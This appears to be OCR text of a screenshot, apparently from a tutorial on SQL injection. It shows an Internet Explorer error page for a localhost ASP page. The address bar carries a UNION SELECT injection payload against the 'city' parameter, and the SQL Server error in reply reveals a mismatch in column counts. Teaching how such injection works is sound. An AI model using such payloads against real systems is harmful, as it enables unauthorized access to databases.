 The page cannot be displayed - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Address http://localhost/column.asp?city=' UNION ALL SELECT 9, 9, 9 FROM SysObjects WHERE ''='
Go
The page cannot be displayed
There is a problem with the page you are trying to reach and it
cannot be displayed.
Please try the following:
• Click the Refresh button, or try again later.
• Open the localhost home page, and then look for links to the
information you want.
HTTP 500.100 - Internal Server Error - ASP error
Internet Information Services
Technical Information (for support personnel)
• Error Type:
Microsoft OLE DB Provider for ODBC Drivers (0x80040E14)
[Microsoft][ODBC SQL Server Driver][SQL Server]All queries
in an SQL statement containing a UNION operator must have
an equal number of expressions in their target lists.
/column.asp, line 15
Done
Local intranet